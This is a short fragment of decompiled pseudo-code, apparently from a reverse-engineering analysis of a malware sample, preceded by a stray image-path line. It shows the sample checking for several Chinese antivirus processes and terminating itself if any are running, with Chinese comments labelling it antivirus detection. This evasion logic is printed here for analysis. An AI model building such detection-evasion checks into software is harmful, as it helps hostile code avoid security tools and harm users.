 Func_HeapFree(v4);
lpMem = 0;
v6 = "360sd.exe";
v5 = (void *)Func_FindProcess(&v6, 0, 0);     // 检测杀软进程
if ( v6 )
  Func_HeapFree(v6);
if ( v5 == (void *)1 )
  Func_ExitProcess(v0);                       // 检测到杀软退出自身进程
lpMem = 0;
v6 = "zhudongfangyu.exe";
v5 = (void *)Func_FindProcess(&v6, 0, 0);
if ( v6 )
  Func_HeapFree(v6);
if ( v5 == (void *)1 )
  Func_ExitProcess(v0);
lpMem = 0;
v6 = "QQPCTray.exe";
v5 = (void *)Func_FindProcess(&v6, 0, 0);
if ( v6 )
  Func_HeapFree(v6);
if ( v5 == (void *)1 )
  Func_ExitProcess(v0);
lpMem = 0;
v6 = "kxetray.exe";
v5 = (void *)Func_FindProcess(&v6, 0, 0);
if ( v6 )
  Func_HeapFree(v6);
if ( v5 == (void *)1 )
  Func_ExitProcess(v0);